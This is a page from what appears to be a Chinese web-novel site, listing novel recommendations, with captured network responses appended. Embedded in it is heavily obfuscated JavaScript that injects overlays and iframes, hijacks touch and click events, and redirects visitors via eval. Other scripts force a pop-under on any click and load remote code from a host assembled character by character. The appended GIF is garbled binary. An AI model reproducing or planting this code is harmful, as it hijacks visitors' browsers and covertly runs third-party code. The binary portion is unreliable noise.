dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/9033/">昏帝(古言 群像 NP)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/33607/">捏碎小曲奇（电竞NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/48802/">姜赞容她受苦又受难（NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49659/">金属牙套【骨科gl】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49997/">專情總裁處處寵</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50092/">葬心雪 (古言H)</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50398/">浅水区域(出轨)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50387/">爱情确实没什么道理可言</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50386/">俗世书</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50381/">军校生的玩物（暗黑NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50374/">[原神] 与摩拉克斯恋爱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50364/">饲养一只深渊宝宝</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/7081/', window.location.href, '相府表姑娘（重生）', '第110', '梨鼓笙笙', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '7081'
                    ,chapterid : '1462955'
                    ,articlename : '相府表姑娘（重生）'
                    ,chaptername : '第110'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c1278a063241a496e85dba923afdfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/do?17684121783302460
body_size: 67
content:
var data2460="5851120000000131768412179";

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/3964257948790.jpg?4917214056646825108842060890133331545190792821768412178328
body_size: 87207
content:
GIF89a�� �� P,(t^���Ҍu�\㯈vohl'"(m�Ң���ՙ�mLy_���_�"ةL!S׷�u����MFJs�#̪�we���2�q���ܲfRL+Ku�̘���dB0��*1*G�TI�fS�vg�̹������������������kR-/?�'�����tOl���������&��M&m���d����q�QI���Oi�̘�Z�ڙ�̻�X`���Oiw̫� �,M�����k-wqfTPRk����sq,��FPPkxn})Mt���%̙�q׭�-��	GR%*0EJЪw�Tm���i3>���)/i4���~*2���QF4����̇�5"G2؊O�u�4����̼?��=9�=�nNMfU�C��w{/�����0j�򙫭sɃv�Dܘ��27i0���;k��w7��R3f�Tg����Tj5��Η"��dC��; b��5��.fP?=���B�SZ�,'�ݙ������������̻���������ݪ�ݻ����������fDD���̪������ʻ��ݪ��wy̻��̻ݻ����̪�ݻ�wU]��뻙�̪����̻�`UZ���wUC�������������ff�wd�������w~�̪���cUC����������f~����wefD_���������|D:����̩����ff������xD\���������ݪ�̻�̪��������ݺ��������ݣ������fz�ݺ������޻����ľ�����}�����ݪ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e" xmpMM:DocumentID="xmp.did:8F73816368BA11ECA5D5AF6A8D9CDA92" xmpMM:InstanceID="xmp.iid:8F73816268BA11ECA5D5AF6A8D9CDA92" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb312086-488a-ef41-b0a2-c373613b748e" stRef:documentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � ���*T���Ĺ*(
a((dEDaK���Aq�

._��I��ɑ�N���aD_0m����Y3b8��
%JԧO)U�$���,aʔ�ĉ���e�jsf,�U�~Q���Q�P��r!;e�Q3���V
�~A1�\,eP��˷/*m�j�o+T��Z�x1(_!�̀B�i�b�q O}��d�&a�FY�z��(qȖF��l�r���{75jV����q0(t(�a\�R�L�2E��)P֩Ӣ�@�Ve~�����|y��1ze�-�ԥ�>]�4�����w�0  j[�q@��5�3
6�`I؈#�F�R�+bxʆ�$����L�$�#��(J��,2����(#4�h#V�H�$���@)�Did����䒂4��PF�<�!啂�DTQT�,�
�c�E23�*��"KC<��Ӝs�BgJ--�,��d�-2��*��bhM@����"
��4�J,�P����M79U��Z��PI#�V\PK*E�zI����+�LsM,�
�,��U�_���J���W(��� o���e�%G��4`O~�w}����k�݆�l���۹���p��.p�!ׁ*&\�@)ԍ2�t��ʿ�Q��u��a�!�2/��O����|�����0t�U���Me���Ȫ( j�v@1����<0;� ��bs��F�\�<�3$��"�,�"��x��V��PG-��=.���V3��ւ��$����Zі!�疐�#(��x��/nu�P{���0h
�z�߀�˙�^�+���0�j�㔆R)B�j��MN��i,��J�m��W����P���Tg*ذ�^�$������Wb���(e����$l�Y��̑���֭���/�z�m咋��G��VAEM� t`B��[J9�,�
(��+?
�eGK+P� ˌ�?y��E������-��B��
� �0�7.��dC� �-��"A�G.b&�\@hB�s���q(��Ђ�MEE��`��K�Q���H�"��V�ړ�86(��
z���6�ɅB�*"�e��NeӢ/�A�s�£b�E�NPp��EXA�:��x���X(B���
K�,���XN)ĨE"3>�Y�T\ي,H7!W��t�4�+~S�f���@�^f7����0}A�t�k��
�p@�@:�A, ��G@�i�T\l�z�#o̥j8��J�����PtF�/�y�ԁ	�T1�r�"�{X.���:/>
|OK�� �|�� �q�Xpd &���
t�c��`P	M8�UR�+Ta�^�B�LD$������0iI�!�ȃ��i<:�JW:�$]-kJdb�T��uhb�(
[PcͰ�/P U� N��L|(�JMh�1�!�9��v�۟��ծzU&h��0�4)A�R���Y��O�j��޸ ��Xr!�S�^-��L�J���G��Z����(!u���$/��'� <
��3 �q ��R�h��LLbLc��#�i���q������.�V	U������ω�(��P0��E+vB�`��
{�x��WLk>��X���(�>&8��׼�`6��`r� �8�AE(2ԡ)T!D+DQ�uH�A�Fo�C�}�=��: D����0L��$�nMO ������Ţr��4��p4Ԡ���l��Ѕ/�DG��Ď���R������@��ĉ�F�f�,;���f������A��@�+Z1 �P�W�^ү-�/BPe��U�,��
��+�7�%�2��ء"kw��z�m|����*f0�_Ȣ�p��^�L`�z���M{��3�MQMӶ�]�D�Q�������X<�:�mc�،e�Ʀ.J@�O�g<�L�:`1z�G�Q���
o �X�.�f#�';�~LW�g��-a�L��V����(�L��h��)GD�6�iηJ'�5��kOЃ�`�+I� /��.����P*���8���8��R3JP��� �8ȹ�$��UK���"C�9\Q9���V��
q���`l�@$�H)$�p.�g�2#]�.�!M�tZ6�pƥ�ņ2��/��,bP�˰�D>Q��B��h� m�������0=��p|Q�m�I�O}j����S�` �y�pӉ��:f��2�
Z�Bա�_z���m݇���{6�1�  �8��w������w �s,�v�H�[n�l����Ei��u��IK0�I��!>�j�Ƿ���D
7��QR��@ ����z����o����&pL�1�!t�O@���;������ߓ�����%�%�T��VO�.Cg s���@���St�Р�p
�f5�x�
��)°���`P0\��Ҕ[N�t\!�a�5� e��  _g 8��(�@�Q�`���v�=�tLW�Z�w��w}�)��9b�)���e^��M��	����E��F#c�p��
�P
��wP�` ��A�z��w2o`�m���p���Pm��^$ �A�7/#n'�)�3��_��!"6`C#�o��C�gR��`�HD�w��HD�5��R��o4�5�%�b/�'^�c�w&j�~�`��҈!cr��3&I%�R!�$1w�*� h���Pf	hh� R� � �)�` �p+s%�q�0��:WTf�puE7$�APp�W�� W}煱��װ��+3��� ����,T�R���� ���pSxKUh�q�Y(.��A��.єw�F�e�b/�0mjx�a\��x� �
��f���z��/�s{�p �<��A�'O�UZ p�m��p��
0 ���`Z�v��-�{�G�u:��B�'CU"Ɗ�Jc#f#M}���8B#B��I#����h$0S�oLb�Y��r�r�3G3��&`q�������	fE�7]��g)�eH��b�V"9n�#�`HQ"L"�p+��o�1�P���& {e�`��J�aX䐎�>@��2K��%
�l&Y�ue�P�6-:��0		T�-ogZ�b�Sw=��i^x[�&�j�Ǒ��4\�r�Д��ˠ�r�z�g^�"�`����,z�-]	Lo���jkx����6 ��^��2�/#B���$�W�n�X�����n�CGo3�|Kco��|��4�٥�	��)�w$ga.U5�鋜��dF�Y���� �y��BgY$��H�~�� FV�%�����)N�V���p��:=�	{V&�p
쀩�0w"!R���@T@ ����p䝪�d�E�,�9�#x58K8��2 1@�
� �` �jv�4#�Nr��l��<*LjL�D.Y���w���l`��t���/��Q��p��O0l9���@^�]e1�U��! ��M�9ʖ�z�7P��00S�2C3}�!��3L
�4�n��n�&#
�|M�ɥ_�(��*;��9�Dr0pg�� �e�J6[�5+iDr�W�RX��iB[�MR�DK�l�A9 f��h�gS��
���z*&OK&��%a&<�%�6"A�a��iHHQ��yj�Gu%O0  TQ�����Ü�����tV��
�j��`� 2 ��J�%��o���� j�0��!�,7�0-f�p��@��	10ʠK�aK���q ���d�4I�q��ԭ��w@�BI���j�a\��B�0-T@N���p�`
�����
g���ѕ���m��y�SZep���[�Ֆ�! ��av���rB��{�n��n���GR)˲`j�O�O��O`��$2�YP YP�,�I��0�Rh�#C���vL �'L�%|�4���ƴ�*<%&�Ro#b��T�\�s����'�%'H�4i��P� #)�+P�����J6�>�
Kv
L�sw�'o@�zt����P����4��;�������`L�����	/�	�0� <hW: 	��h��aK8@<W� �Q1����Ǘ����*���HeH�h)�
���U�3TP�DAj����
�P �:�bZ�1�����K��x���b���pqy��m�P&�|���p��ۿB3�9�|.R���$��O��\����|>�U�5����M�5�l�?�R�w�IB�3K�4{�}�M��Mr��X�1,�aæY������M�@L� �M;���-!v����` Wp	� Q�T�@<�q�@ �VsvT&�
bs5G:���O�[%@�&����DH�@M�r�L��LEg&1P��� ��5}��ȫ�TKz ���V���1 �<	�L��i�9���L�����/�*?��
CX��{��^ p�1˫p[� �6���l�����b�ǰ
��j�QǼ ��˜�Z��;3z�P|���ˤM����0���Q+R�|#	���|��]��p
,̍#Cr~��p�m`9��l" 9�I��|�"L}}J%\�4�4��_��M����L�
iMB%-�}R"�3�f�6i��b+���3��%7'��
�]�)5��Qpgp� �9�3Z�@�נI1g�dB��#a���؅�^L�TIA�@��K!e  3���.k��X�[g6=e {0�@�I=�0 �b�\�� <�Eb�-�wR��of.;�ץ��NAK�Vj� \�Dǌ0#�e`��ظ��
�@�ǰ� �p��Y�7��]�-�% ��M��>�0����|��@$ �B�e��sJ:ۥ��Añ�o	����\ܴ^�p�X�)���Α�#@rY���Ʊ�;�;�����A�Y �U#-pb��,<���I���n��N_�v-,�T��%g���o�h�h�0I�^�"�8��?�>|�Р���Q�o	Wp,���V�. �psp�Hat6����B+@K��ث�(�֪�A4��?n��051jV�  �+�+� 2�]It�]��Pӌ� W@1̉�<p�&�ă��׸*��$��R���80��
� ?��>�`��
���N�	�0�4-/�k���YW���ZS��y�`
